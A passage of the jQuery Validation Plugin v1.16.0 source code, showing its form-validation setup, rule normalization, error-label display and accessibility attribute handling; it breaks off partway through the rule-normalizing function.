 * jQuery Validation Plugin v1.16.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2016 Jörn Zaefferer
 * Released under the MIT license
 */
(function( factory ) {
	if ( typeof define === "function" && define.amd ) {
		define( 'jquery.validate',["jquery"], factory );
	} else if (typeof module === "object" && module.exports) {
		module.exports = factory( require( "jquery" ) );
	} else {
		factory( jQuery );
	}
}(function( $ ) {

$.extend( $.fn, {

	// http://jqueryvalidation.org/validate/
	validate: function( options ) {

		// If nothing is selected, return nothing; can't chain anyway
		if ( !this.length ) {
			if ( options && options.debug && window.console ) {
				console.warn( "Nothing selected, can't validate, returning nothing." );
			}
			return;
		}

		// Check if a validator for this form was already created
		var validator = $.data( this[ 0 ], "validator" );
		if ( validator ) {
			return validator;
		}

		// Add novalidate tag if HTML5.
		this.attr( "novalidate", "novalidate" );

		validator = new $.validator( options, this[ 0 ] );
		$.data( this[ 0 ], "validator", validator );

		if ( validator.settings.onsubmit ) {

			this.on( "click.validate", ":submit", function( event ) {
				if ( validator.settings.submitHandler ) {
					validator.submitButton = event.target;
				}

				// Allow suppressing validation by adding a cancel class to the submit button
				if ( $( this ).hasClass( "cancel" ) ) {
					validator.cancelSubmit = true;
				}

				// Allow suppressing validation by adding the html5 formnovalidate attribute to the submit button
				if ( $( this ).attr( "formnovalidate" ) !== undefined ) {
					validator.cancelSubmit = true;
				}
			} );

			// Validate the form on submit
			this.on( "submit.validate", function( event ) {
				if ( validator.settings.debug ) {

					// Prevent form submit to be able to see console output
					event.preventDefault();
				}
				function handle() {
					var hidden, result;
					if ( validator.settings.submitHandler ) {
						if ( validator.submitButton ) {

							// Insert a hidden input as a replacement for the missing submit button
							hidden = $( "<input type='hidden'/>" )
								.attr( "name", validator.submitButton.name )
								.val( $( validator.submitButton ).val() )
								.appendTo( validator.currentForm );
						}
						result = validator.settings.submitHandler.call( validator, validator.currentForm, event );
						if ( validator.submitButton ) {

							// And clean up afterwards; thanks to no-block-scope, hidden can be referenced
							hidden.remove();
						}
						if ( result !== undefined ) {
							return result;
						}
						return false;
					}
					return true;
				}

				// Prevent submit for invalid forms or custom submit handlers
				if ( validator.cancelSubmit ) {
					validator.cancelSubmit = false;
					return handle();
				}
				if ( validator.form() ) {
					if ( validator.pendingRequest ) {
						validator.formSubmitted = true;
						return false;
					}
					return handle();
				} else {
					validator.focusInvalid();
					return false;
				}
			} );
		}

		return validator;
	},

	// http://jqueryvalidation.org/valid/
	valid: function() {
		var valid, validator, errorList;

		if ( $( this[ 0 ] ).is( "form" ) ) {
			valid = this.validate().form();
		} else {
			errorList = [];
			valid = true;
			validator = $( this[ 0 ].form ).validate();
			this.each( function() {
				valid = validator.element( this ) && valid;
				if ( !valid ) {
					errorList = errorList.concat( validator.errorList );
				}
			} );
			validator.errorList = errorList;
		}
		return valid;
	},

	// http://jqueryvalidation.org/rules/
	rules: function( command, argument ) {
		var element = this[ 0 ],
			settings, staticRules, existingRules, data, param, filtered;

		// If nothing is selected, return empty object; can't chain anyway
		if ( element == null || element.form == null ) {
			return;
		}

		if ( command ) {
			settings = $.data( element.form, "validator" ).settings;
			staticRules = settings.rules;
			existingRules = $.validator.staticRules( element );
			switch ( command ) {
			case "add":
				$.extend( existingRules, $.validator.normalizeRule( argument ) );

				// Remove messages from rules, but allow them to be set separately
				delete existingRules.messages;
				staticRules[ element.name ] = existingRules;
				if ( argument.messages ) {
					settings.messages[ element.name ] = $.extend( settings.messages[ element.name ], argument.messages );
				}
				break;
			case "remove":
				if ( !argument ) {
					delete staticRules[ element.name ];
					return existingRules;
				}
				filtered = {};
				$.each( argument.split( /\s/ ), function( index, method ) {
					filtered[ method ] = existingRules[ method ];
					delete existingRules[ method ];
					if ( method === "required" ) {
						$( element ).removeAttr( "aria-required" );
					}
				} );
				return filtered;
			}
		}

		data = $.validator.normalizeRules(
		$.extend(
			{},
			$.validator.classRules( element ),
			$.validator.attributeRules( element ),
			$.validator.dataRules( element ),
			$.validator.staticRules( element )
		), element );

		// Make sure required is at front
		if ( data.required ) {
			param = data.required;
			delete data.required;
			data = $.extend( { required: param }, data );
			$( element ).attr( "aria-required", "true" );
		}

		// Make sure remote is at back
		if ( data.remote ) {
			param = data.remote;
			delete data.remote;
			data = $.extend( data, { remote: param } );
		}

		return data;
	}
} );

// Custom selectors
$.extend( $.expr.pseudos || $.expr[ ":" ], {		// '|| $.expr[ ":" ]' here enables backwards compatibility to jQuery 1.7. Can be removed when dropping jQ 1.7.x support

	// http://jqueryvalidation.org/blank-selector/
	blank: function( a ) {
		return !$.trim( "" + $( a ).val() );
	},

	// http://jqueryvalidation.org/filled-selector/
	filled: function( a ) {
		var val = $( a ).val();
		return val !== null && !!$.trim( "" + val );
	},

	// http://jqueryvalidation.org/unchecked-selector/
	unchecked: function( a ) {
		return !$( a ).prop( "checked" );
	}
} );

// Constructor for validator
$.validator = function( options, form ) {
	this.settings = $.extend( true, {}, $.validator.defaults, options );
	this.currentForm = form;
	this.init();
};

// http://jqueryvalidation.org/jQuery.validator.format/
$.validator.format = function( source, params ) {
	if ( arguments.length === 1 ) {
		return function() {
			var args = $.makeArray( arguments );
			args.unshift( source );
			return $.validator.format.apply( this, args );
		};
	}
	if ( params === undefined ) {
		return source;
	}
	if ( arguments.length > 2 && params.constructor !== Array  ) {
		params = $.makeArray( arguments ).slice( 1 );
	}
	if ( params.constructor !== Array ) {
		params = [ params ];
	}
	$.each( params, function( i, n ) {
		source = source.replace( new RegExp( "\\{" + i + "\\}", "g" ), function() {
			return n;
		} );
	} );
	return source;
};

$.extend( $.validator, {

	defaults: {
		messages: {},
		groups: {},
		rules: {},
		errorClass: "error",
		pendingClass: "pending",
		validClass: "valid",
		errorElement: "label",
		focusCleanup: false,
		focusInvalid: true,
		errorContainer: $( [] ),
		errorLabelContainer: $( [] ),
		onsubmit: true,
		ignore: ":hidden",
		ignoreTitle: false,
		onfocusin: function( element ) {
			this.lastActive = element;

			// Hide error label and remove error class on focus if enabled
			if ( this.settings.focusCleanup ) {
				if ( this.settings.unhighlight ) {
					this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );
				}
				this.hideThese( this.errorsFor( element ) );
			}
		},
		onfocusout: function( element ) {
			if ( !this.checkable( element ) && ( element.name in this.submitted || !this.optional( element ) ) ) {
				this.element( element );
			}
		},
		onkeyup: function( element, event ) {

			// Avoid revalidate the field when pressing one of the following keys
			// Shift       => 16
			// Ctrl        => 17
			// Alt         => 18
			// Caps lock   => 20
			// End         => 35
			// Home        => 36
			// Left arrow  => 37
			// Up arrow    => 38
			// Right arrow => 39
			// Down arrow  => 40
			// Insert      => 45
			// Num lock    => 144
			// AltGr key   => 225
			var excludedKeys = [
				16, 17, 18, 20, 35, 36, 37,
				38, 39, 40, 45, 144, 225
			];

			if ( event.which === 9 && this.elementValue( element ) === "" || $.inArray( event.keyCode, excludedKeys ) !== -1 ) {
				return;
			} else if ( element.name in this.submitted || element.name in this.invalid ) {
				this.element( element );
			}
		},
		onclick: function( element ) {

			// Click on selects, radiobuttons and checkboxes
			if ( element.name in this.submitted ) {
				this.element( element );

			// Or option elements, check parent select in that case
			} else if ( element.parentNode.name in this.submitted ) {
				this.element( element.parentNode );
			}
		},
		highlight: function( element, errorClass, validClass ) {
			if ( element.type === "radio" ) {
				this.findByName( element.name ).addClass( errorClass ).removeClass( validClass );
			} else {
				$( element ).addClass( errorClass ).removeClass( validClass );
			}
		},
		unhighlight: function( element, errorClass, validClass ) {
			if ( element.type === "radio" ) {
				this.findByName( element.name ).removeClass( errorClass ).addClass( validClass );
			} else {
				$( element ).removeClass( errorClass ).addClass( validClass );
			}
		}
	},

	// http://jqueryvalidation.org/jQuery.validator.setDefaults/
	setDefaults: function( settings ) {
		$.extend( $.validator.defaults, settings );
	},

	messages: {
		required: "This field is required.",
		remote: "Please fix this field.",
		email: "Please enter a valid email address.",
		url: "Please enter a valid URL.",
		date: "Please enter a valid date.",
		dateISO: "Please enter a valid date (ISO).",
		number: "Please enter a valid number.",
		digits: "Please enter only digits.",
		equalTo: "Please enter the same value again.",
		maxlength: $.validator.format( "Please enter no more than {0} characters." ),
		minlength: $.validator.format( "Please enter at least {0} characters." ),
		rangelength: $.validator.format( "Please enter a value between {0} and {1} characters long." ),
		range: $.validator.format( "Please enter a value between {0} and {1}." ),
		max: $.validator.format( "Please enter a value less than or equal to {0}." ),
		min: $.validator.format( "Please enter a value greater than or equal to {0}." ),
		step: $.validator.format( "Please enter a multiple of {0}." )
	},

	autoCreateRanges: false,

	prototype: {

		init: function() {
			this.labelContainer = $( this.settings.errorLabelContainer );
			this.errorContext = this.labelContainer.length && this.labelContainer || $( this.currentForm );
			this.containers = $( this.settings.errorContainer ).add( this.settings.errorLabelContainer );
			this.submitted = {};
			this.valueCache = {};
			this.pendingRequest = 0;
			this.pending = {};
			this.invalid = {};
			this.reset();

			var groups = ( this.groups = {} ),
				rules;
			$.each( this.settings.groups, function( key, value ) {
				if ( typeof value === "string" ) {
					value = value.split( /\s/ );
				}
				$.each( value, function( index, name ) {
					groups[ name ] = key;
				} );
			} );
			rules = this.settings.rules;
			$.each( rules, function( key, value ) {
				rules[ key ] = $.validator.normalizeRule( value );
			} );

			function delegate( event ) {

				// Set form expando on contenteditable
				if ( !this.form && this.hasAttribute( "contenteditable" ) ) {
					this.form = $( this ).closest( "form" )[ 0 ];
				}

				var validator = $.data( this.form, "validator" ),
					eventType = "on" + event.type.replace( /^validate/, "" ),
					settings = validator.settings;
				if ( settings[ eventType ] && !$( this ).is( settings.ignore ) ) {
					settings[ eventType ].call( validator, this, event );
				}
			}

			$( this.currentForm )
				.on( "focusin.validate focusout.validate keyup.validate",
					":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], " +
					"[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], " +
					"[type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], " +
					"[type='radio'], [type='checkbox'], [contenteditable], [type='button']", delegate )

				// Support: Chrome, oldIE
				// "select" is provided as event.target when clicking a option
				.on( "click.validate", "select, option, [type='radio'], [type='checkbox']", delegate );

			if ( this.settings.invalidHandler ) {
				$( this.currentForm ).on( "invalid-form.validate", this.settings.invalidHandler );
			}

			// Add aria-required to any Static/Data/Class required fields before first validation
			// Screen readers require this attribute to be present before the initial submission http://www.w3.org/TR/WCAG-TECHS/ARIA2.html
			$( this.currentForm ).find( "[required], [data-rule-required], .required" ).attr( "aria-required", "true" );
		},

		// http://jqueryvalidation.org/Validator.form/
		form: function() {
			this.checkForm();
			$.extend( this.submitted, this.errorMap );
			this.invalid = $.extend( {}, this.errorMap );
			if ( !this.valid() ) {
				$( this.currentForm ).triggerHandler( "invalid-form", [ this ] );
			}
			this.showErrors();
			return this.valid();
		},

		checkForm: function() {
			this.prepareForm();
			for ( var i = 0, elements = ( this.currentElements = this.elements() ); elements[ i ]; i++ ) {
				this.check( elements[ i ] );
			}
			return this.valid();
		},

		// http://jqueryvalidation.org/Validator.element/
		element: function( element ) {
			var cleanElement = this.clean( element ),
				checkElement = this.validationTargetFor( cleanElement ),
				v = this,
				result = true,
				rs, group;

			if ( checkElement === undefined ) {
				delete this.invalid[ cleanElement.name ];
			} else {
				this.prepareElement( checkElement );
				this.currentElements = $( checkElement );

				// If this element is grouped, then validate all group elements already
				// containing a value
				group = this.groups[ checkElement.name ];
				if ( group ) {
					$.each( this.groups, function( name, testgroup ) {
						if ( testgroup === group && name !== checkElement.name ) {
							cleanElement = v.validationTargetFor( v.clean( v.findByName( name ) ) );
							if ( cleanElement && cleanElement.name in v.invalid ) {
								v.currentElements.push( cleanElement );
								result = v.check( cleanElement ) && result;
							}
						}
					} );
				}

				rs = this.check( checkElement ) !== false;
				result = result && rs;
				if ( rs ) {
					this.invalid[ checkElement.name ] = false;
				} else {
					this.invalid[ checkElement.name ] = true;
				}

				if ( !this.numberOfInvalids() ) {

					// Hide error containers on last error
					this.toHide = this.toHide.add( this.containers );
				}
				this.showErrors();

				// Add aria-invalid status for screen readers
				$( element ).attr( "aria-invalid", !rs );
			}

			return result;
		},

		// http://jqueryvalidation.org/Validator.showErrors/
		showErrors: function( errors ) {
			if ( errors ) {
				var validator = this;

				// Add items to error list and map
				$.extend( this.errorMap, errors );
				this.errorList = $.map( this.errorMap, function( message, name ) {
					return {
						message: message,
						element: validator.findByName( name )[ 0 ]
					};
				} );

				// Remove items from success list
				this.successList = $.grep( this.successList, function( element ) {
					return !( element.name in errors );
				} );
			}
			if ( this.settings.showErrors ) {
				this.settings.showErrors.call( this, this.errorMap, this.errorList );
			} else {
				this.defaultShowErrors();
			}
		},

		// http://jqueryvalidation.org/Validator.resetForm/
		resetForm: function() {
			if ( $.fn.resetForm ) {
				$( this.currentForm ).resetForm();
			}
			this.invalid = {};
			this.submitted = {};
			this.prepareForm();
			this.hideErrors();
			var elements = this.elements()
				.removeData( "previousValue" )
				.removeAttr( "aria-invalid" );

			this.resetElements( elements );
		},

		resetElements: function( elements ) {
			var i;

			if ( this.settings.unhighlight ) {
				for ( i = 0; elements[ i ]; i++ ) {
					this.settings.unhighlight.call( this, elements[ i ],
						this.settings.errorClass, "" );
					this.findByName( elements[ i ].name ).removeClass( this.settings.validClass );
				}
			} else {
				elements
					.removeClass( this.settings.errorClass )
					.removeClass( this.settings.validClass );
			}
		},

		numberOfInvalids: function() {
			return this.objectLength( this.invalid );
		},

		objectLength: function( obj ) {
			/* jshint unused: false */
			var count = 0,
				i;
			for ( i in obj ) {
				if ( obj[ i ] ) {
					count++;
				}
			}
			return count;
		},

		hideErrors: function() {
			this.hideThese( this.toHide );
		},

		hideThese: function( errors ) {
			errors.not( this.containers ).text( "" );
			this.addWrapper( errors ).hide();
		},

		valid: function() {
			return this.size() === 0;
		},

		size: function() {
			return this.errorList.length;
		},

		focusInvalid: function() {
			if ( this.settings.focusInvalid ) {
				try {
					$( this.findLastActive() || this.errorList.length && this.errorList[ 0 ].element || [] )
					.filter( ":visible" )
					.focus()

					// Manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
					.trigger( "focusin" );
				} catch ( e ) {

					// Ignore IE throwing errors when focusing hidden elements
				}
			}
		},

		findLastActive: function() {
			var lastActive = this.lastActive;
			return lastActive && $.grep( this.errorList, function( n ) {
				return n.element.name === lastActive.name;
			} ).length === 1 && lastActive;
		},

		elements: function() {
			var validator = this,
				rulesCache = {};

			// Select all valid inputs inside the form (no submit or reset buttons)
			return $( this.currentForm )
			.find( "input, select, textarea, [contenteditable]" )
			.not( ":submit, :reset, :image, :disabled" )
			.not( this.settings.ignore )
			.filter( function() {
				var name = this.name || $( this ).attr( "name" ); // For contenteditable
				if ( !name && validator.settings.debug && window.console ) {
					console.error( "%o has no name assigned", this );
				}

				// Set form expando on contenteditable
				if ( this.hasAttribute( "contenteditable" ) ) {
					this.form = $( this ).closest( "form" )[ 0 ];
				}

				// Select only the first element for each name, and only those with rules specified
				if ( name in rulesCache || !validator.objectLength( $( this ).rules() ) ) {
					return false;
				}

				rulesCache[ name ] = true;
				return true;
			} );
		},

		clean: function( selector ) {
			return $( selector )[ 0 ];
		},

		errors: function() {
			var errorClass = this.settings.errorClass.split( " " ).join( "." );
			return $( this.settings.errorElement + "." + errorClass, this.errorContext );
		},

		resetInternals: function() {
			this.successList = [];
			this.errorList = [];
			this.errorMap = {};
			this.toShow = $( [] );
			this.toHide = $( [] );
		},

		reset: function() {
			this.resetInternals();
			this.currentElements = $( [] );
		},

		prepareForm: function() {
			this.reset();
			this.toHide = this.errors().add( this.containers );
		},

		prepareElement: function( element ) {
			this.reset();
			this.toHide = this.errorsFor( element );
		},

		elementValue: function( element ) {
			var $element = $( element ),
				type = element.type,
				val, idx;

			if ( type === "radio" || type === "checkbox" ) {
				return this.findByName( element.name ).filter( ":checked" ).val();
			} else if ( type === "number" && typeof element.validity !== "undefined" ) {
				return element.validity.badInput ? "NaN" : $element.val();
			}

			if ( element.hasAttribute( "contenteditable" ) ) {
				val = $element.text();
			} else {
				val = $element.val();
			}

			if ( type === "file" ) {

				// Modern browser (chrome & safari)
				if ( val.substr( 0, 12 ) === "C:\\fakepath\\" ) {
					return val.substr( 12 );
				}

				// Legacy browsers
				// Unix-based path
				idx = val.lastIndexOf( "/" );
				if ( idx >= 0 ) {
					return val.substr( idx + 1 );
				}

				// Windows-based path
				idx = val.lastIndexOf( "\\" );
				if ( idx >= 0 ) {
					return val.substr( idx + 1 );
				}

				// Just the file name
				return val;
			}

			if ( typeof val === "string" ) {
				return val.replace( /\r/g, "" );
			}
			return val;
		},

		check: function( element ) {
			element = this.validationTargetFor( this.clean( element ) );

			var rules = $( element ).rules(),
				rulesCount = $.map( rules, function( n, i ) {
					return i;
				} ).length,
				dependencyMismatch = false,
				val = this.elementValue( element ),
				result, method, rule;

			// If a normalizer is defined for this element, then
			// call it to retreive the changed value instead
			// of using the real one.
			// Note that `this` in the normalizer is `element`.
			if ( typeof rules.normalizer === "function" ) {
				val = rules.normalizer.call( element, val );

				if ( typeof val !== "string" ) {
					throw new TypeError( "The normalizer should return a string value." );
				}

				// Delete the normalizer from rules to avoid treating
				// it as a pre-defined method.
				delete rules.normalizer;
			}

			for ( method in rules ) {
				rule = { method: method, parameters: rules[ method ] };
				try {
					result = $.validator.methods[ method ].call( this, val, element, rule.parameters );

					// If a method indicates that the field is optional and therefore valid,
					// don't mark it as valid when there are no other rules
					if ( result === "dependency-mismatch" && rulesCount === 1 ) {
						dependencyMismatch = true;
						continue;
					}
					dependencyMismatch = false;

					if ( result === "pending" ) {
						this.toHide = this.toHide.not( this.errorsFor( element ) );
						return;
					}

					if ( !result ) {
						this.formatAndAdd( element, rule );
						return false;
					}
				} catch ( e ) {
					if ( this.settings.debug && window.console ) {
						console.log( "Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.", e );
					}
					if ( e instanceof TypeError ) {
						e.message += ".  Exception occurred when checking element " + element.id + ", check the '" + rule.method + "' method.";
					}

					throw e;
				}
			}
			if ( dependencyMismatch ) {
				return;
			}
			if ( this.objectLength( rules ) ) {
				this.successList.push( element );
			}
			return true;
		},

		// Return the custom message for the given element and validation method
		// specified in the element's HTML5 data attribute
		// return the generic message if present and no method specific message is present
		customDataMessage: function( element, method ) {
			return $( element ).data( "msg" + method.charAt( 0 ).toUpperCase() +
				method.substring( 1 ).toLowerCase() ) || $( element ).data( "msg" );
		},

		// Return the custom message for the given element name and validation method
		customMessage: function( name, method ) {
			var m = this.settings.messages[ name ];
			return m && ( m.constructor === String ? m : m[ method ] );
		},

		// Return the first defined argument, allowing empty strings
		findDefined: function() {
			for ( var i = 0; i < arguments.length; i++ ) {
				if ( arguments[ i ] !== undefined ) {
					return arguments[ i ];
				}
			}
			return undefined;
		},

		// The second parameter 'rule' used to be a string, and extended to an object literal
		// of the following form:
		// rule = {
		//     method: "method name",
		//     parameters: "the given method parameters"
		// }
		//
		// The old behavior still supported, kept to maintain backward compatibility with
		// old code, and will be removed in the next major release.
		defaultMessage: function( element, rule ) {
			if ( typeof rule === "string" ) {
				rule = { method: rule };
			}

			var message = this.findDefined(
					this.customMessage( element.name, rule.method ),
					this.customDataMessage( element, rule.method ),

					// 'title' is never undefined, so handle empty string as undefined
					!this.settings.ignoreTitle && element.title || undefined,
					$.validator.messages[ rule.method ],
					"<strong>Warning: No message defined for " + element.name + "</strong>"
				),
				theregex = /\$?\{(\d+)\}/g;
			if ( typeof message === "function" ) {
				message = message.call( this, rule.parameters, element );
			} else if ( theregex.test( message ) ) {
				message = $.validator.format( message.replace( theregex, "{$1}" ), rule.parameters );
			}

			return message;
		},

		formatAndAdd: function( element, rule ) {
			var message = this.defaultMessage( element, rule );

			this.errorList.push( {
				message: message,
				element: element,
				method: rule.method
			} );

			this.errorMap[ element.name ] = message;
			this.submitted[ element.name ] = message;
		},

		addWrapper: function( toToggle ) {
			if ( this.settings.wrapper ) {
				toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );
			}
			return toToggle;
		},

		defaultShowErrors: function() {
			var i, elements, error;
			for ( i = 0; this.errorList[ i ]; i++ ) {
				error = this.errorList[ i ];
				if ( this.settings.highlight ) {
					this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );
				}
				this.showLabel( error.element, error.message );
			}
			if ( this.errorList.length ) {
				this.toShow = this.toShow.add( this.containers );
			}
			if ( this.settings.success ) {
				for ( i = 0; this.successList[ i ]; i++ ) {
					this.showLabel( this.successList[ i ] );
				}
			}
			if ( this.settings.unhighlight ) {
				for ( i = 0, elements = this.validElements(); elements[ i ]; i++ ) {
					this.settings.unhighlight.call( this, elements[ i ], this.settings.errorClass, this.settings.validClass );
				}
			}
			this.toHide = this.toHide.not( this.toShow );
			this.hideErrors();
			this.addWrapper( this.toShow ).show();
		},

		validElements: function() {
			return this.currentElements.not( this.invalidElements() );
		},

		invalidElements: function() {
			return $( this.errorList ).map( function() {
				return this.element;
			} );
		},

		showLabel: function( element, message ) {
			var place, group, errorID, v,
				error = this.errorsFor( element ),
				elementID = this.idOrName( element ),
				describedBy = $( element ).attr( "aria-describedby" );

			if ( error.length ) {

				// Refresh error/success class
				error.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );

				// Replace message on existing label
				error.html( message );
			} else {

				// Create error element
				error = $( "<" + this.settings.errorElement + ">" )
					.attr( "id", elementID + "-error" )
					.addClass( this.settings.errorClass )
					.html( message || "" );

				// Maintain reference to the element to be placed into the DOM
				place = error;
				if ( this.settings.wrapper ) {

					// Make sure the element is visible, even in IE
					// actually showing the wrapped element is handled elsewhere
					place = error.hide().show().wrap( "<" + this.settings.wrapper + "/>" ).parent();
				}
				if ( this.labelContainer.length ) {
					this.labelContainer.append( place );
				} else if ( this.settings.errorPlacement ) {
					this.settings.errorPlacement.call( this, place, $( element ) );
				} else {
					place.insertAfter( element );
				}

				// Link error back to the element
				if ( error.is( "label" ) ) {

					// If the error is a label, then associate using 'for'
					error.attr( "for", elementID );

					// If the element is not a child of an associated label, then it's necessary
					// to explicitly apply aria-describedby
				} else if ( error.parents( "label[for='" + this.escapeCssMeta( elementID ) + "']" ).length === 0 ) {
					errorID = error.attr( "id" );

					// Respect existing non-error aria-describedby
					if ( !describedBy ) {
						describedBy = errorID;
					} else if ( !describedBy.match( new RegExp( "\\b" + this.escapeCssMeta( errorID ) + "\\b" ) ) ) {

						// Add to end of list if not already present
						describedBy += " " + errorID;
					}
					$( element ).attr( "aria-describedby", describedBy );

					// If this element is grouped, then assign to all elements in the same group
					group = this.groups[ element.name ];
					if ( group ) {
						v = this;
						$.each( v.groups, function( name, testgroup ) {
							if ( testgroup === group ) {
								$( "[name='" + v.escapeCssMeta( name ) + "']", v.currentForm )
									.attr( "aria-describedby", error.attr( "id" ) );
							}
						} );
					}
				}
			}
			if ( !message && this.settings.success ) {
				error.text( "" );
				if ( typeof this.settings.success === "string" ) {
					error.addClass( this.settings.success );
				} else {
					this.settings.success( error, element );
				}
			}
			this.toShow = this.toShow.add( error );
		},

		errorsFor: function( element ) {
			var name = this.escapeCssMeta( this.idOrName( element ) ),
				describer = $( element ).attr( "aria-describedby" ),
				selector = "label[for='" + name + "'], label[for='" + name + "'] *";

			// 'aria-describedby' should directly reference the error element
			if ( describer ) {
				selector = selector + ", #" + this.escapeCssMeta( describer )
					.replace( /\s+/g, ", #" );
			}

			return this
				.errors()
				.filter( selector );
		},

		// See https://api.jquery.com/category/selectors/, for CSS
		// meta-characters that should be escaped in order to be used with JQuery
		// as a literal part of a name/id or any selector.
		escapeCssMeta: function( string ) {
			return string.replace( /([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1" );
		},

		idOrName: function( element ) {
			return this.groups[ element.name ] || ( this.checkable( element ) ? element.name : element.id || element.name );
		},

		validationTargetFor: function( element ) {

			// If radio/checkbox, validate first element in group instead
			if ( this.checkable( element ) ) {
				element = this.findByName( element.name );
			}

			// Always apply ignore filter
			return $( element ).not( this.settings.ignore )[ 0 ];
		},

		checkable: function( element ) {
			return ( /radio|checkbox/i ).test( element.type );
		},

		findByName: function( name ) {
			return $( this.currentForm ).find( "[name='" + this.escapeCssMeta( name ) + "']" );
		},

		getLength: function( value, element ) {
			switch ( element.nodeName.toLowerCase() ) {
			case "select":
				return $( "option:selected", element ).length;
			case "input":
				if ( this.checkable( element ) ) {
					return this.findByName( element.name ).filter( ":checked" ).length;
				}
			}
			return value.length;
		},

		depend: function( param, element ) {
			return this.dependTypes[ typeof param ] ? this.dependTypes[ typeof param ]( param, element ) : true;
		},

		dependTypes: {
			"boolean": function( param ) {
				return param;
			},
			"string": function( param, element ) {
				return !!$( param, element.form ).length;
			},
			"function": function( param, element ) {
				return param( element );
			}
		},

		optional: function( element ) {
			var val = this.elementValue( element );
			return !$.validator.methods.required.call( this, val, element ) && "dependency-mismatch";
		},

		startRequest: function( element ) {
			if ( !this.pending[ element.name ] ) {
				this.pendingRequest++;
				$( element ).addClass( this.settings.pendingClass );
				this.pending[ element.name ] = true;
			}
		},

		stopRequest: function( element, valid ) {
			this.pendingRequest--;

			// Sometimes synchronization fails, make sure pendingRequest is never < 0
			if ( this.pendingRequest < 0 ) {
				this.pendingRequest = 0;
			}
			delete this.pending[ element.name ];
			$( element ).removeClass( this.settings.pendingClass );
			if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
				$( this.currentForm ).submit();
				this.formSubmitted = false;
			} else if ( !valid && this.pendingRequest === 0 && this.formSubmitted ) {
				$( this.currentForm ).triggerHandler( "invalid-form", [ this ] );
				this.formSubmitted = false;
			}
		},

		previousValue: function( element, method ) {
			method = typeof method === "string" && method || "remote";

			return $.data( element, "previousValue" ) || $.data( element, "previousValue", {
				old: null,
				valid: true,
				message: this.defaultMessage( element, { method: method } )
			} );
		},

		// Cleans up all forms and elements, removes validator-specific events
		destroy: function() {
			this.resetForm();

			$( this.currentForm )
				.off( ".validate" )
				.removeData( "validator" )
				.find( ".validate-equalTo-blur" )
					.off( ".validate-equalTo" )
					.removeClass( "validate-equalTo-blur" );
		}

	},

	classRuleSettings: {
		required: { required: true },
		email: { email: true },
		url: { url: true },
		date: { date: true },
		dateISO: { dateISO: true },
		number: { number: true },
		digits: { digits: true },
		creditcard: { creditcard: true }
	},

	addClassRules: function( className, rules ) {
		if ( className.constructor === String ) {
			this.classRuleSettings[ className ] = rules;
		} else {
			$.extend( this.classRuleSettings, className );
		}
	},

	classRules: function( element ) {
		var rules = {},
			classes = $( element ).attr( "class" );

		if ( classes ) {
			$.each( classes.split( " " ), function() {
				if ( this in $.validator.classRuleSettings ) {
					$.extend( rules, $.validator.classRuleSettings[ this ] );
				}
			} );
		}
		return rules;
	},

	normalizeAttributeRule: function( rules, type, method, value ) {

		// Convert the value to a number for number inputs, and for text for backwards compability
		// allows type="date" and others to be compared as strings
		if ( /min|max|step/.test( method ) && ( type === null || /number|range|text/.test( type ) ) ) {
			value = Number( value );

			// Support Opera Mini, which returns NaN for undefined minlength
			if ( isNaN( value ) ) {
				value = undefined;
			}
		}

		if ( value || value === 0 ) {
			rules[ method ] = value;
		} else if ( type === method && type !== "range" ) {

			// Exception: the jquery validate 'range' method
			// does not test for the html5 'range' type
			rules[ method ] = true;
		}
	},

	attributeRules: function( element ) {
		var rules = {},
			$element = $( element ),
			type = element.getAttribute( "type" ),
			method, value;

		for ( method in $.validator.methods ) {

			// Support for <input required> in both html5 and older browsers
			if ( method === "required" ) {
				value = element.getAttribute( method );

				// Some browsers return an empty string for the required attribute
				// and non-HTML5 browsers might have required="" markup
				if ( value === "" ) {
					value = true;
				}

				// Force non-HTML5 browsers to return bool
				value = !!value;
			} else {
				value = $element.attr( method );
			}

			this.normalizeAttributeRule( rules, type, method, value );
		}

		// 'maxlength' may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs
		if ( rules.maxlength && /-1|2147483647|524288/.test( rules.maxlength ) ) {
			delete rules.maxlength;
		}

		return rules;
	},

	dataRules: function( element ) {
		var rules = {},
			$element = $( element ),
			type = element.getAttribute( "type" ),
			method, value;

		for ( method in $.validator.methods ) {
			value = $element.data( "rule" + method.charAt( 0 ).toUpperCase() + method.substring( 1 ).toLowerCase() );
			this.normalizeAttributeRule( rules, type, method, value );
		}
		return rules;
	},

	staticRules: function( element ) {
		var rules = {},
			validator = $.data( element.form, "validator" );

		if ( validator.settings.rules ) {
			rules = $.validator.normalizeRule( validator.settings.rules[ element.name ] ) || {};
		}
		return rules;
	},

	normalizeRules: function( rules, element ) {

		// Handle dependency check
		$.each( rules, function( prop, val ) {

			// Ignore rule when param is explicitly false, eg. required:false
			if ( val === false ) {
				delete rules[ prop ];
				return;
			}
			if ( val.param || val.depends ) {
				var keepRule = true;
				switch ( typeof val.depends ) {
				case "string":
					keepRule = !!$( val.depends, element.form ).length;
					break;
				case "function":
					keepRule = val.depends.call( element, element );
					break;
				}
				if ( keepRule ) {
					rules[ prop ] = val.param !== undefined ? val.param : true;
				} else {
					$.data( element.form, "validator" ).resetElements( $( element ) );
					delete rules[ prop ];
				}
			}
		} );

		// Evaluate parameters
		$.each( rules, function( rule, parameter ) {
			rules[ rule ] = $.isFunction( parameter ) && rule !== "normalizer" ? parameter( element ) : parameter;
		} );

		// Clean number parameters
		$.each( [ "minlength", "maxlength" ], function() {
			if ( rules[ this ] ) {
				rules[ this ] = Number( rules[ this ] );
			}
		} );
		$.each( [ "rangelength", "range" ], function() {
			var parts;
			if ( rules[ this ] ) {
				if ( $.isArray( rules[ this ] ) ) {
					rules[ this ] = [ Number( rules[ this ][ 0 ] ), Number( rules[ this ][ 1 ] ) ];
				} else if ( typeof rules[ this ] === "string" ) {
